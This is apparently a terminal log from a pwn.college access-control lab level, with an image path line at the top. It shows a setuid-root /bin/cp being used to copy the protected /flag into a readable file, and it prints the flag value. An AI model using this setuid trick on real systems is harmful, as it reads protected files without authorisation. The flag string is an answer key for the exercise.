 -rwsr-xr-x 1 root root 153976 Sep  5  2019 /bin/cp
hacker@access-control~level5:~$ man cp
hacker@access-control~level5:~$
hacker@access-control~level5:~$ rm ok
rm: remove write-protected regular file 'ok'? y
hacker@access-control~level5:~$ /bin/cp --no-preserve /flag ok
/bin/cp: invalid argument ‘/flag’ for ‘--no-preserve’
Valid arguments are:
  - ‘mode’
  - ‘timestamps’
  - ‘ownership’
  - ‘links’
  - ‘context’
  - ‘xattr’
  - ‘all’
Try '/bin/cp --help' for more information.
hacker@access-control~level5:~$ /bin/cp --no-preserve=all /flag ok
hacker@access-control~level5:~$ ls -la ok
-rw-r--r-- 1 root hacker 60 Mar 25 05:31 ok
hacker@access-control~level5:~$ cat ok
pwn.college{wvLpCO5F2jp6imjQGxD7V9QxTtu.QX2IDOzwiMzYjMwEzW}
hacker@access-control~level5:~$
0 0 1